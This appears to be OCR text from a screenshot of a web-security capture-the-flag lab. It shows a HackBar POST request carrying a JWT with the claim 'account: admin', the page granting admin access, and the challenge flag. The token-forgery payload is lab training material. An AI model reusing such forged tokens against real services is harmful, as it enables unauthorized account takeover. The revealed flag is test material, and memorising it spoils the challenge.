 不安全 coi04fho.lab.aqlab.cn/fulage
欢迎回来，艾德密，这是你的fulage，拿好了：flag{now_you_are_jwt_BigHacker}
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://coi04fho.lab.aqlab.cn/fulage
Use POST method
enctype
application/json
Body
{"token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhY2NvdW50IjoiYWRtaW4ifQ.XaW_ca6uIVjJ4diX9a_mx
lerUFg3LcQJvg-n6ToPBZ8"}